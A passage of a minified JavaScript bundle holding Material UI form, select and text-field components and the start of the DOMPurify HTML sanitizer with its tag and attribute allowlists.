f=(0,D.A)({props:r,muiFormControl:c,states:["size","variant","required","focused"]}),h={...r,disableAnimation:n,formControl:c,shrink:m,size:f.size,variant:f.variant,required:f.required,focused:f.focused},g=(e=>{let{classes:t,formControl:r,size:n,shrink:o,disableAnimation:i,variant:a,required:l}=e,d={root:["root",r&&"formControl",!i&&"animated",o&&"shrink",n&&"medium"!==n&&"size".concat((0,k.A)(n)),a],asterisk:[l&&"asterisk"]},u=(0,s.A)(d,K,t);return{...t,...u}})(h);return(0,T.jsx)(V,{"data-shrink":m,ref:t,className:(0,l.A)(g.root,d),...u,ownerState:h,classes:g})});var Z=r(58157),J=r(84011),Q=r(29848);function ee(e){return(0,v.Ay)("MuiFormControl",e)}(0,b.A)("MuiFormControl",["root","marginNone","marginNormal","marginDense","fullWidth","disabled"]);let et=(0,u.Ay)("div",{name:"MuiFormControl",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,t["margin".concat((0,k.A)(r.margin))],r.fullWidth&&t.fullWidth]}})({display:"inline-flex",flexDirection:"column",position:"relative",minWidth:0,padding:0,margin:0,border:0,verticalAlign:"top",variants:[{props:{margin:"normal"},style:{marginTop:16,marginBottom:8}},{props:{margin:"dense"},style:{marginTop:8,marginBottom:4}},{props:{fullWidth:!0},style:{width:"100%"}}]}),er=a.forwardRef(function(e,t){let r,n=(0,p.b)({props:e,name:"MuiFormControl"}),{children:o,className:i,color:d="primary",component:u="div",disabled:c=!1,error:m=!1,focused:f,fullWidth:h=!1,hiddenLabel:g=!1,margin:b="none",required:v=!1,size:y="medium",variant:A="outlined",...x}=n,S={...n,color:d,component:u,disabled:c,error:m,fullWidth:h,hiddenLabel:g,margin:b,required:v,size:y,variant:A},w=(e=>{let{classes:t,margin:r,fullWidth:n}=e,o={root:["root","none"!==r&&"margin".concat((0,k.A)(r)),n&&"fullWidth"]};return(0,s.A)(o,ee,t)})(S),[E,R]=a.useState(()=>{let e=!1;return o&&a.Children.forEach(o,t=>{if(!(0,J.A)(t,["Input","Select"]))return;let r=(0,J.A)(t,["Select"])?t.props.input:t;r&&(0,Z.gr)(r.props)&&(e=!0)}),e}),[N,C]=a.useState(()=>{let e=!1;return o&&a.Children.forEach(o,t=>{(0,J.A)(t,["Input","Select"])&&((0,Z.lq)(t.props,!0)||(0,Z.lq)(t.props.inputProps,!0))&&(e=!0)}),e}),[_,O]=a.useState(!1);c&&_&&O(!1);let I=void 0===f||c?_:f;a.useRef(!1);let L=a.useCallback(()=>{C(!0)},[]),M=a.useCallback(()=>{C(!1)},[]),D=a.useMemo(()=>({adornedStart:E,setAdornedStart:R,color:d,disabled:c,error:m,filled:N,focused:I,fullWidth:h,hiddenLabel:g,size:y,onBlur:()=>{O(!1)},onFocus:()=>{O(!0)},onEmpty:M,onFilled:L,registerEffect:r,required:v,variant:A}),[E,d,c,m,N,I,h,g,r,M,L,v,y,A]);return(0,T.jsx)(Q.A.Provider,{value:D,children:(0,T.jsx)(et,{as:u,ownerState:S,className:(0,l.A)(w.root,i),ref:t,...x,children:o})})});function en(e){return(0,v.Ay)("MuiFormHelperText",e)}let eo=(0,b.A)("MuiFormHelperText",["root","error","disabled","sizeSmall","sizeMedium","contained","focused","filled","required"]),ei=(0,u.Ay)("p",{name:"MuiFormHelperText",slot:"Root",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.root,r.size&&t["size".concat((0,k.A)(r.size))],r.contained&&t.contained,r.filled&&t.filled]}})((0,h.A)(e=>{let{theme:t}=e;return{color:(t.vars||t).palette.text.secondary,...t.typography.caption,textAlign:"left",marginTop:3,marginRight:0,marginBottom:0,marginLeft:0,["&.".concat(eo.disabled)]:{color:(t.vars||t).palette.text.disabled},["&.".concat(eo.error)]:{color:(t.vars||t).palette.error.main},variants:[{props:{size:"small"},style:{marginTop:4}},{props:e=>{let{ownerState:t}=e;return t.contained},style:{marginLeft:14,marginRight:14}}]}})),ea=a.forwardRef(function(e,t){let r=(0,p.b)({props:e,name:"MuiFormHelperText"}),{children:n,className:i,component:a="p",disabled:d,error:u,filled:c,focused:m,margin:f,required:h,variant:g,...b}=r,v=(0,M.A)(),y=(0,D.A)({props:r,muiFormControl:v,states:["variant","size","disabled","error","filled","focused","required"]}),A={...r,component:a,contained:"filled"===y.variant||"outlined"===y.variant,variant:y.variant,size:y.size,disabled:y.disabled,error:y.error,filled:y.filled,focused:y.focused,required:y.required};delete A.ownerState;let x=(e=>{let{classes:t,contained:r,size:n,disabled:o,error:i,filled:a,focused:l,required:d}=e,u={root:["root",o&&"disabled",i&&"error",n&&"size".concat((0,k.A)(n)),r&&"contained",l&&"focused",a&&"filled",d&&"required"]};return(0,s.A)(u,en,t)})(A);return(0,T.jsx)(ei,{as:a,className:(0,l.A)(x.root,i),ref:t,...b,ownerState:A,children:" "===n?o||(o=(0,T.jsx)("span",{className:"notranslate","aria-hidden":!0,children:"​"})):n})});var el=r(20039),es=r(8133),ed=r(28614),eu=r(87151);function ep(e){return(0,v.Ay)("MuiNativeSelect",e)}let ec=(0,b.A)("MuiNativeSelect",["root","select","multiple","filled","outlined","standard","disabled","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]),em=(0,u.Ay)("select",{name:"MuiNativeSelect"})(e=>{let{theme:t}=e;return{MozAppearance:"none",WebkitAppearance:"none",userSelect:"none",borderRadius:0,cursor:"pointer","&:focus":{borderRadius:0},["&.".concat(ec.disabled)]:{cursor:"default"},"&[multiple]":{height:"auto"},"&:not([multiple]) option, &:not([multiple]) optgroup":{backgroundColor:(t.vars||t).palette.background.paper},variants:[{props:e=>{let{ownerState:t}=e;return"filled"!==t.variant&&"outlined"!==t.variant},style:{"&&&":{paddingRight:24,minWidth:16}}},{props:{variant:"filled"},style:{"&&&":{paddingRight:32}}},{props:{variant:"outlined"},style:{borderRadius:(t.vars||t).shape.borderRadius,"&:focus":{borderRadius:(t.vars||t).shape.borderRadius},"&&&":{paddingRight:32}}}]}}),ef=(0,u.Ay)(em,{name:"MuiNativeSelect",slot:"Select",shouldForwardProp:f.A,overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.select,t[r.variant],r.error&&t.error,{["&.".concat(ec.multiple)]:t.multiple}]}})({}),eh=(0,u.Ay)("svg",{name:"MuiNativeSelect"})(e=>{let{theme:t}=e;return{position:"absolute",right:0,top:"calc(50% - .5em)",pointerEvents:"none",color:(t.vars||t).palette.action.active,["&.".concat(ec.disabled)]:{color:(t.vars||t).palette.action.disabled},variants:[{props:e=>{let{ownerState:t}=e;return t.open},style:{transform:"rotate(180deg)"}},{props:{variant:"filled"},style:{right:7}},{props:{variant:"outlined"},style:{right:7}}]}}),eg=(0,u.Ay)(eh,{name:"MuiNativeSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t["icon".concat((0,k.A)(r.variant))],r.open&&t.iconOpen]}})({}),eb=a.forwardRef(function(e,t){let{className:r,disabled:n,error:o,IconComponent:i,inputRef:d,variant:u="standard",...p}=e,c={...e,disabled:n,variant:u,error:o},m=(e=>{let{classes:t,variant:r,disabled:n,multiple:o,open:i,error:a}=e,l={select:["select",r,n&&"disabled",o&&"multiple",a&&"error"],icon:["icon","icon".concat((0,k.A)(r)),i&&"iconOpen",n&&"disabled"]};return(0,s.A)(l,ep,t)})(c);return(0,T.jsxs)(a.Fragment,{children:[(0,T.jsx)(ef,{ownerState:c,className:(0,l.A)(m.select,r),disabled:n,ref:d||t,...p}),e.multiple?null:(0,T.jsx)(eg,{as:i,ownerState:c,className:m.icon})]})});var ev=r(98862),ey=r(84532),eA=r(73829);function ex(e){return(0,v.Ay)("MuiSelect",e)}let eT=(0,b.A)("MuiSelect",["root","select","multiple","filled","outlined","standard","disabled","focused","icon","iconOpen","iconFilled","iconOutlined","iconStandard","nativeInput","error"]),eS=(0,u.Ay)(em,{name:"MuiSelect",slot:"Select",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[{["&.".concat(eT.select)]:t.select},{["&.".concat(eT.select)]:t[r.variant]},{["&.".concat(eT.error)]:t.error},{["&.".concat(eT.multiple)]:t.multiple}]}})({["&.".concat(eT.select)]:{height:"auto",minHeight:"1.4375em",textOverflow:"ellipsis",whiteSpace:"nowrap",overflow:"hidden"}}),ew=(0,u.Ay)(eh,{name:"MuiSelect",slot:"Icon",overridesResolver:(e,t)=>{let{ownerState:r}=e;return[t.icon,r.variant&&t["icon".concat((0,k.A)(r.variant))],r.open&&t.iconOpen]}})({}),eE=(0,u.Ay)("input",{shouldForwardProp:e=>(0,ev.A)(e)&&"classes"!==e,name:"MuiSelect",slot:"NativeInput"})({bottom:0,left:0,position:"absolute",opacity:0,pointerEvents:"none",width:"100%",boxSizing:"border-box"});function eR(e,t){return"object"==typeof t&&null!==t?e===t:String(e)===String(t)}let eN=a.forwardRef(function(e,t){var r,n,o,u,p;let c,m,{"aria-describedby":f,"aria-label":h,autoFocus:g,autoWidth:b,children:v,className:y,defaultOpen:A,defaultValue:x,disabled:S,displayEmpty:w,error:E=!1,IconComponent:R,inputRef:N,labelId:C,MenuProps:_={},multiple:O,name:I,onBlur:L,onChange:M,onClose:D,onFocus:F,onOpen:P,open:z,readOnly:U,renderValue:W,required:j,SelectDisplayProps:B={},tabIndex:H,type:q,value:G,variant:Y="standard",...X}=e,[K,V]=(0,eA.A)({controlled:G,default:x,name:"Select"}),[$,J]=(0,eA.A)({controlled:z,default:A,name:"Select"}),Q=a.useRef(null),ee=a.useRef(null),[et,er]=a.useState(null),{current:en}=a.useRef(null!=z),[eo,ei]=a.useState(),ea=(0,ey.A)(t,N),el=a.useCallback(e=>{ee.current=e,e&&er(e)},[]),ep=null==et?void 0:et.parentNode;a.useImperativeHandle(ea,()=>({focus:()=>{ee.current.focus()},node:Q.current,value:K}),[K]),a.useEffect(()=>{A&&$&&et&&!en&&(ei(b?null:ep.clientWidth),ee.current.focus())},[et,b]),a.useEffect(()=>{g&&ee.current.focus()},[g]),a.useEffect(()=>{if(!C)return;let e=(0,ed.A)(ee.current).getElementById(C);if(e){let t=()=>{getSelection().isCollapsed&&ee.current.focus()};return e.addEventListener("click",t),()=>{e.removeEventListener("click",t)}}},[C]);let ec=(e,t)=>{e?P&&P(t):D&&D(t),en||(ei(b?null:ep.clientWidth),J(e))},em=a.Children.toArray(v),ef=null!==et&&$;delete X["aria-invalid"];let eh=[],eg=!1;((0,Z.lq)({value:K})||w)&&(W?c=W(K):eg=!0);let eb=em.map(e=>{let t;if(!a.isValidElement(e))return null;if(O){if(!Array.isArray(K))throw Error((0,es.A)(2));(t=K.some(t=>eR(t,e.props.value)))&&eg&&eh.push(e.props.children)}else(t=eR(K,e.props.value))&&eg&&(m=e.props.children);return a.cloneElement(e,{"aria-selected":t?"true":"false",onClick:t=>{let r;if(t.currentTarget.hasAttribute("tabindex")){if(O){r=Array.isArray(K)?K.slice():[];let t=K.indexOf(e.props.value);-1===t?r.push(e.props.value):r.splice(t,1)}else r=e.props.value;if(e.props.onClick&&e.props.onClick(t),K!==r&&(V(r),M)){let n=t.nativeEvent||t,o=new n.constructor(n.type,n);Object.defineProperty(o,"target",{writable:!0,value:{value:r,name:I}}),M(o,e)}O||ec(!1,t)}},onKeyUp:t=>{" "===t.key&&t.preventDefault(),e.props.onKeyUp&&e.props.onKeyUp(t)},role:"option",selected:t,value:void 0,"data-value":e.props.value})});eg&&(c=O?0===eh.length?null:eh.reduce((e,t,r)=>(e.push(t),r<eh.length-1&&e.push(", "),e),[]):m);let ev=eo;!b&&en&&et&&(ev=ep.clientWidth);let eT=B.id||(I?"mui-component-select-".concat(I):void 0),eN={...e,variant:Y,value:K,open:ef,error:E},ek=(e=>{let{classes:t,variant:r,disabled:n,multiple:o,open:i,error:a}=e,l={select:["select",r,n&&"disabled",o&&"multiple",a&&"error"],icon:["icon","icon".concat((0,k.A)(r)),i&&"iconOpen",n&&"disabled"],nativeInput:["nativeInput"]};return(0,s.A)(l,ex,t)})(eN),eC={..._.PaperProps,..."function"==typeof(null==(r=_.slotProps)?void 0:r.paper)?_.slotProps.paper(eN):null==(n=_.slotProps)?void 0:n.paper},e_={..._.MenuListProps,..."function"==typeof(null==(o=_.slotProps)?void 0:o.list)?_.slotProps.list(eN):null==(u=_.slotProps)?void 0:u.list},eO=(0,d.A)();return(0,T.jsxs)(a.Fragment,{children:[(0,T.jsx)(eS,{as:"div",ref:el,tabIndex:void 0!==H?H:S?null:0,role:"combobox","aria-controls":ef?eO:void 0,"aria-disabled":S?"true":void 0,"aria-expanded":ef?"true":"false","aria-haspopup":"listbox","aria-label":h,"aria-labelledby":[C,eT].filter(Boolean).join(" ")||void 0,"aria-describedby":f,"aria-required":j?"true":void 0,"aria-invalid":E?"true":void 0,onKeyDown:e=>{!U&&[" ","ArrowUp","ArrowDown","Enter"].includes(e.key)&&(e.preventDefault(),ec(!0,e))},onMouseDown:S||U?null:e=>{0===e.button&&(e.preventDefault(),ee.current.focus(),ec(!0,e))},onBlur:e=>{!ef&&L&&(Object.defineProperty(e,"target",{writable:!0,value:{value:K,name:I}}),L(e))},onFocus:F,...B,ownerState:eN,className:(0,l.A)(B.className,ek.select,y),id:eT,children:null!=(p=c)&&("string"!=typeof p||p.trim())?c:i||(i=(0,T.jsx)("span",{className:"notranslate","aria-hidden":!0,children:"​"}))}),(0,T.jsx)(eE,{"aria-invalid":E,value:Array.isArray(K)?K.join(","):K,name:I,ref:Q,"aria-hidden":!0,onChange:e=>{let t=em.find(t=>t.props.value===e.target.value);void 0!==t&&(V(t.props.value),M&&M(e,t))},tabIndex:-1,disabled:S,className:ek.nativeInput,autoFocus:g,required:j,...X,ownerState:eN}),(0,T.jsx)(ew,{as:R,className:ek.icon,ownerState:eN}),(0,T.jsx)(eu.A,{id:"menu-".concat(I||""),anchorEl:ep,open:ef,onClose:e=>{ec(!1,e)},anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"},..._,slotProps:{..._.slotProps,list:{"aria-labelledby":C,role:"listbox","aria-multiselectable":O?"true":void 0,disableListWrap:!0,id:eO,...e_},paper:{...eC,style:{minWidth:ev,...null!=eC?eC.style:null}}},children:eb})]})}),ek=(0,r(50645).A)((0,T.jsx)("path",{d:"M7 10l5 5 5-5z"}),"ArrowDropDown"),eC={name:"MuiSelect",slot:"Root",shouldForwardProp:e=>(0,f.A)(e)&&"variant"!==e},e_=(0,u.Ay)(E,eC)(""),eO=(0,u.Ay)(B,eC)(""),eI=(0,u.Ay)(O,eC)(""),eL=a.forwardRef(function(e,t){let r=(0,p.b)({name:"MuiSelect",props:e}),{autoWidth:n=!1,children:o,classes:i={},className:d,defaultOpen:u=!1,displayEmpty:m=!1,IconComponent:f=ek,id:h,input:g,inputProps:b,label:v,labelId:y,MenuProps:A,multiple:x=!1,native:S=!1,onClose:w,onOpen:E,open:R,renderValue:N,SelectDisplayProps:k,variant:C="outlined",..._}=r,O=(0,M.A)(),I=(0,D.A)({props:r,muiFormControl:O,states:["variant","error"]}),L=I.variant||C,F={...r,variant:L,classes:i},P=(e=>{let{classes:t}=e,r=(0,s.A)({root:["root"]},ex,t);return{...t,...r}})(F),{root:z,...U}=P,W=g||({standard:(0,T.jsx)(e_,{ownerState:F}),outlined:(0,T.jsx)(eO,{label:v,ownerState:F}),filled:(0,T.jsx)(eI,{ownerState:F})})[L],j=(0,ey.A)(t,(0,el.A)(W));return(0,T.jsx)(a.Fragment,{children:a.cloneElement(W,{inputComponent:S?eb:eN,inputProps:{children:o,error:I.error,IconComponent:f,variant:L,type:void 0,multiple:x,...S?{id:h}:{autoWidth:n,defaultOpen:u,displayEmpty:m,labelId:y,MenuProps:A,onClose:w,onOpen:E,open:R,renderValue:N,SelectDisplayProps:{id:h,...k}},...b,classes:b?(0,c.A)(U,b.classes):U,...g?g.props.inputProps:{}},...(x&&S||m)&&"outlined"===L?{notched:!0}:{},ref:j,className:(0,l.A)(W.props.className,d,P.root),...!g&&{variant:L},..._})})});function eM(e){return(0,v.Ay)("MuiTextField",e)}eL.muiName="Select",(0,b.A)("MuiTextField",["root"]);let eD={standard:E,filled:O,outlined:B},eF=(0,u.Ay)(er,{name:"MuiTextField",slot:"Root"})({}),eP=a.forwardRef(function(e,t){let r=(0,p.b)({props:e,name:"MuiTextField"}),{autoComplete:n,autoFocus:o=!1,children:i,className:a,color:u="primary",defaultValue:c,disabled:m=!1,error:f=!1,FormHelperTextProps:h,fullWidth:g=!1,helperText:b,id:v,InputLabelProps:y,inputProps:A,InputProps:x,inputRef:S,label:w,maxRows:E,minRows:R,multiline:N=!1,name:k,onBlur:C,onChange:_,onFocus:O,placeholder:I,required:L=!1,rows:M,select:D=!1,SelectProps:F,slots:P={},slotProps:U={},type:W,value:j,variant:B="outlined",...H}=r,q={...r,autoFocus:o,color:u,disabled:m,error:f,fullWidth:g,multiline:N,required:L,select:D,variant:B},G=(e=>{let{classes:t}=e;return(0,s.A)({root:["root"]},eM,t)})(q),Y=(0,d.A)(v),X=b&&Y?"".concat(Y,"-helper-text"):void 0,K=w&&Y?"".concat(Y,"-label"):void 0,V=eD[B],Z={slots:P,slotProps:{input:x,inputLabel:y,htmlInput:A,formHelperText:h,select:F,...U}},J={},Q=Z.slotProps.inputLabel;"outlined"===B&&(Q&&void 0!==Q.shrink&&(J.notched=Q.shrink),J.label=w),D&&(F&&F.native||(J.id=void 0),J["aria-describedby"]=void 0);let[ee,et]=(0,z.A)("root",{elementType:eF,shouldForwardComponentProp:!0,externalForwardedProps:{...Z,...H},ownerState:q,className:(0,l.A)(G.root,a),ref:t,additionalProps:{disabled:m,error:f,fullWidth:g,required:L,color:u,variant:B}}),[er,en]=(0,z.A)("input",{elementType:V,externalForwardedProps:Z,additionalProps:J,ownerState:q}),[eo,ei]=(0,z.A)("inputLabel",{elementType:$,externalForwardedProps:Z,ownerState:q}),[el,es]=(0,z.A)("htmlInput",{elementType:"input",externalForwardedProps:Z,ownerState:q}),[ed,eu]=(0,z.A)("formHelperText",{elementType:ea,externalForwardedProps:Z,ownerState:q}),[ep,ec]=(0,z.A)("select",{elementType:eL,externalForwardedProps:Z,ownerState:q}),em=(0,T.jsx)(er,{"aria-describedby":X,autoComplete:n,autoFocus:o,defaultValue:c,fullWidth:g,multiline:N,name:k,rows:M,maxRows:E,minRows:R,type:W,value:j,id:Y,inputRef:S,onBlur:C,onChange:_,onFocus:O,placeholder:I,inputProps:es,slots:{input:P.htmlInput?el:void 0},...en});return(0,T.jsxs)(ee,{...et,children:[null!=w&&""!==w&&(0,T.jsx)(eo,{htmlFor:Y,id:K,...ei,children:w}),D?(0,T.jsx)(ep,{"aria-describedby":X,id:Y,labelId:K,value:j,input:em,...ec,children:i}):em,b&&(0,T.jsx)(ed,{id:X,...eu,children:b})]})})},33262:()=>{},82931:(e,t,r)=>{"use strict";r.d(t,{A:()=>er});let{entries:n,setPrototypeOf:o,isFrozen:i,getPrototypeOf:a,getOwnPropertyDescriptor:l}=Object,{freeze:s,seal:d,create:u}=Object,{apply:p,construct:c}="undefined"!=typeof Reflect&&Reflect;s||(s=function(e){return e}),d||(d=function(e){return e}),p||(p=function(e,t,r){return e.apply(t,r)}),c||(c=function(e,t){return new e(...t)});let m=N(Array.prototype.forEach),f=N(Array.prototype.lastIndexOf),h=N(Array.prototype.pop),g=N(Array.prototype.push),b=N(Array.prototype.splice),v=N(String.prototype.toLowerCase),y=N(String.prototype.toString),A=N(String.prototype.match),x=N(String.prototype.replace),T=N(String.prototype.indexOf),S=N(String.prototype.trim),w=N(Object.prototype.hasOwnProperty),E=N(RegExp.prototype.test),R=(Z=TypeError,function(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return c(Z,t)});function N(e){return function(t){t instanceof RegExp&&(t.lastIndex=0);for(var r=arguments.length,n=Array(r>1?r-1:0),o=1;o<r;o++)n[o-1]=arguments[o];return p(e,t,n)}}function k(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:v;o&&o(e,null);let n=t.length;for(;n--;){let o=t[n];if("string"==typeof o){let e=r(o);e!==o&&(i(t)||(t[n]=e),o=e)}e[o]=!0}return e}function C(e){let t=u(null);for(let[r,o]of n(e))w(e,r)&&(Array.isArray(o)?t[r]=function(e){for(let t=0;t<e.length;t++)w(e,t)||(e[t]=null);return e}(o):o&&"object"==typeof o&&o.constructor===Object?t[r]=C(o):t[r]=o);return t}function _(e,t){for(;null!==e;){let r=l(e,t);if(r){if(r.get)return N(r.get);if("function"==typeof r.value)return N(r.value)}e=a(e)}return function(){return null}}let O=s(["a","abbr","acronym","address","area","article","aside","audio","b","bdi","bdo","big","blink","blockquote","body","br","button","canvas","caption","center","cite","code","col","colgroup","content","data","datalist","dd","decorator","del","details","dfn","dialog","dir","div","dl","dt","element","em","fieldset","figcaption","figure","font","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","img","input","ins","kbd","label","legend","li","main","map","mark","marquee","menu","menuitem","meter","nav","nobr","ol","optgroup","option","output","p","picture","pre","progress","q","rp","rt","ruby","s","samp","section","select","shadow","small","source","spacer","span","strike","strong","style","sub","summary","sup","table","tbody","td","template","textarea","tfoot","th","thead","time","tr","track","tt","u","ul","var","video","wbr"]),I=s(["svg","a","altglyph","altglyphdef","altglyphitem","animatecolor","animatemotion","animatetransform","circle","clippath","defs","desc","ellipse","filter","font","g","glyph","glyphref","hkern","image","line","lineargradient","marker","mask","metadata","mpath","path","pattern","polygon","polyline","radialgradient","rect","stop","style","switch","symbol","text","textpath","title","tref","tspan","view","vkern"]),L=s(["feBlend","feColorMatrix","feComponentTransfer","feComposite","feConvolveMatrix","feDiffuseLighting","feDisplacementMap","feDistantLight","feDropShadow","feFlood","feFuncA","feFuncB","feFuncG","feFuncR","feGaussianBlur","feImage","feMerge","feMergeNode","feMorphology","feOffset","fePointLight","feSpecularLighting","feSpotLight","feTile","feTurbulence"]),M=s(["animate","color-profile","cursor","discard","font-face","font-face-format","font-face-name","font-face-src","font-face-uri","foreignobject","hatch","hatchpath","mesh","meshgradient","meshpatch","meshrow","missing-glyph","script","set","solidcolor","unknown","use"]),D=s(["math","menclose","merror","mfenced","mfrac","mglyph","mi","mlabeledtr","mmultiscripts","mn","mo","mover","mpadded","mphantom","mroot","mrow","ms","mspace","msqrt","mstyle","msub","msup","msubsup","mtable","mtd","mtext","mtr","munder","munderover","mprescripts"]),F=s(["maction","maligngroup","malignmark","mlongdiv","mscarries","mscarry","msgroup","mstack","msline","msrow","semantics","annotation","annotation-xml","mprescripts","none"]),P=s(["#text"]),z=s(["accept","action","align","alt","autocapitalize","autocomplete","autopictureinpicture","autoplay","background","bgcolor","border","capture","cellpadding","cellspacing","checked","cite","class","clear","color","cols","colspan","controls","controlslist","coords","crossorigin","datetime","decoding","default","dir","disabled","disablepictureinpicture","disableremoteplayback","download","draggable","enctype","enterkeyhint","face","for","headers","height","hidden","high","href","hreflang","id","inputmode","integrity","ismap","kind","label","lang","list","loading","loop","low","max","maxlength","media","method","min","minlength","multiple","muted","name","nonce","noshade","novalidate","nowrap","open","optimum","pattern","placeholder","playsinline","popover","popovertarget","popovertargetaction","poster","preload","pubdate","radiogroup","readonly","rel","required","rev","reversed","role","rows","rowspan","spellcheck","scope","selected","shape","size","sizes","span","srclang","start","src","srcset","step","style","summary","tabindex","title","translate","type","usemap","valign","value","width","wrap","xmlns","slot"]),U=s(["accent-height","accumulate","additive","alignment-baseline","amplitude","ascent","attributename","attributetype","azimuth","basefrequency","baseline-shift","begin","bias","by","class","clip","clippathunits","clip-path","clip-rule","color","color-interpolation","color-interpolation-filters","color-profile","color-rendering","cx","cy","d","dx","dy","diffuseconstant","direction","display","divisor","dur","edgemode","elevation","end","exponent","fill","fill-opacity","fill-rule","filter","filterunits","flood-color","flood-opacity","font-family","font-size","font-size-adjust","font-stretch","font-style","font-variant","font-weight","fx","fy","g1","g2","glyph-name","glyphref","gradientunits","gradienttransform","height","href","id","image-rendering","in","in2","intercept","k","k1","k2","k3","k4","kerning","keypoints","keysplines","keytimes","lang","lengthadjust","letter-spacing","kernelmatrix","kernelunitlength","lighting-color","local","marker-end","marker-mid","marker-start","markerheight","markerunits","markerwidth","maskcontentunits","maskunits","max","mask","media","method","mode","min","name","numoctaves","offset","operator","opacity","order","orient","orientation","origin","overflow","paint-order","path","pathlength","patterncontentunits","patterntransform","patternunits","points","preservealpha","preserveaspectratio","primitiveunits","r","rx","ry","radius","refx","refy","repeatcount","repeatdur","restart","result","rotate","scale","seed","shape-rendering","slope","specularconstant","specularexponent","spreadmethod","startoffset","stddeviation","stitchtiles","stop-color","stop-opacity","stroke-dasharray","stroke-dashoffset","stroke-linecap","stroke-linejoin","stroke-miterlimit","stroke-opacity","stroke","stroke-width","style","surfacescale","systemlanguage","tabindex","tablevalues","targetx","targety","transform","transform-origin","text-anchor","text-decoration","text-rendering","textlength","type","u1","u2","unicode","values","viewbox","visibility","version","vert-adv-y","vert-origin-x","vert-origin-y","width","word-spacing","wrap","writing-mode","xchannelselector","ychannelselector","x","x1","x2","xmlns","y","y1","y2","z","zoomandpan"]),W=s(["accent","accentunder","align","bevelled","close","columnsalign","columnlines","columnspan","denomalign","depth","dir","display","displaystyle","encoding","fence","frame","height","href","id","largeop","length","linethickness","lspace","lquote","mathbackground","mathcolor","mathsize","mathvariant","maxsize","minsize","movablelimits","notation","numalign","open","rowalign","rowlines","rowspacing","rowspan","rspace","rquote","scriptlevel","scriptminsize","scriptsizemultiplier","selection","separator","separators","stretchy","subscriptshift","supscriptshift","symmetric","voffset","width","xmlns"]),j=s(["xlink:href","xml:id","xlink:title","xml:space","xmlns:xlink"]),B=d(/\{\{[\w\W]*|[\w\W]*\}\}/gm),H=d(/<%[\w\W]*|[\w\W]*%>/gm),q=d(/\$\{[\w\W]*/gm),G=d(/^data-[\-\w.\u00B7-\uFFFF]+$/),Y=d(/^aria-[\-\w]+$/),X=d(/^(?:(?:(?:f|ht)tps?|mailto|tel|callto|sms|cid|xmpp|matrix):|[^a-z]|[a-z+.\-]+(?:[^a-z+.\-:]|$))/i),K=d(/^(?:\w+script|data):/i),V=d(/[\u0000-\u0020\u00A0\u1680\u180E\u2000-\u2029\u205F\u3000]/g),$=d(/^html$/i);var Z,J=Object.freeze({__proto__:null,ARIA_ATTR:Y,ATTR_WHITESPACE:V,CUSTOM_ELEMENT:d(/^[a-z][.\w]*(-[.\w]+)+$/i),DATA_ATTR:G,DOCTYPE_NAME:$,ERB_EXPR:H,IS_ALLOWED_URI:X,IS_SCRIPT_OR_DATA:K,MUSTACHE_EXPR:B,TMPLIT_EXPR:q});let Q={element:1,text:3,progressingInstruction:7,comment:8,document:9},ee=function(e,t){if("object"!=typeof e||"function"!=typeof e.createPolicy)return null;let r=null,n="data-tt-policy-suffix";t&&t.hasAttribute(n)&&(r=t.getAttribute(n));let o="dompurify"+(r?"#"+r:"");try{return e.createPolicy(o,{createHTML:e=>e,createScriptURL:e=>e})}catch(e){return console.warn("TrustedTypes policy "+o+" could not be created."),null}},et=function(){return{afterSanitizeAttributes:[],afterSanitizeElements:[],afterSanitizeShadowDOM:[],beforeSanitizeAttributes:[],beforeSanitizeElements:[],beforeSanitizeShadowDOM:[],uponSanitizeAttribute:[],uponSanitizeElement:[],uponSanitizeShadowNode:[]}};var er=function e(){let t,r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"undefined"==typeof window?null:window,o=t=>e(t);if(o.version="3.2.6",o.removed=[],!r||!r.document||r.document.nodeType!==Q.document||!r.Element)return o.isSupported=!1,o;let{document:i}=r,a=i,l=a.currentScript,{DocumentFragment:d,HTMLTemplateElement:p,Node:c,Element:N,NodeFilter:B,NamedNodeMap:H=r.NamedNodeMap||r.MozNamedAttrMap,HTMLFormElement:q,DOMParser:G,trustedTypes:Y}=r,K=N.prototype,V=_(K,"cloneNode"),Z=_(K,"remove"),er=_(K,"nextSibling"),en=_(K,"childNodes"),eo=_(K,"parentNode");if("function"==typeof p){let e=i.createElement("template");e.content&&e.content.ownerDocument&&(i=e.content.ownerDocument)}let ei="",{implementation:ea,createNodeIterator:el,createDocumentFragment:es,getElementsByTagName:ed}=i,{importNode:eu}=a,ep=et();o.isSupported="function"==typeof n&&"function"==typeof eo&&ea&&void 0!==ea.createHTMLDocument;let{MUSTACHE_EXPR:ec,ERB_EXPR:em,TMPLIT_EXPR:ef,DATA_ATTR:eh,ARIA_ATTR:eg,IS_SCRIPT_OR_DATA:eb,ATTR_WHITESPACE:ev,CUSTOM_ELEMENT:ey}=J,{IS_ALLOWED_URI:eA}=J,ex=null,eT=k({},[...O,...I,...L,...D,...P]),eS=null,ew=k({},[...z,...U,...W,...j]),eE=Object.seal(u(null,{tagNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},attributeNameCheck:{writable:!0,configurable:!1,enumerable:!0,value:null},allowCustomizedBuiltInElements:{writable:!0,configurable:!1,enumerable:!0,value:!1}})),eR=null,eN=null,ek=!0,eC=!0,e_=!1,eO=!0,eI=!1,eL=!0,eM=!1,eD=!1,eF=!1,eP=!1,ez=!1,eU=!1,eW=!0,ej=!1,eB=!0,eH=!1,eq={},eG=null,eY=k({},["annotation-xml","audio","colgroup","desc","foreignobject","head","iframe","math","mi","mn","mo","ms","mtext","noembed","noframes","noscript","plaintext","script","style","svg","template","thead","title","video","xmp"]),eX=null,eK=k({},["audio","video","img","source","image","track"]),eV=null,e$=k({},["alt","class","for","id","label","name","pattern","placeholder","role","summary","title","value","style","xmlns"]),eZ="http://www.w3.org/1998/Math/MathML",eJ="http://www.w3.org/2000/svg",eQ="http://www.w3.org/1999/xhtml",e0=eQ,e1=!1,e2=null,e5=k({},[eZ,e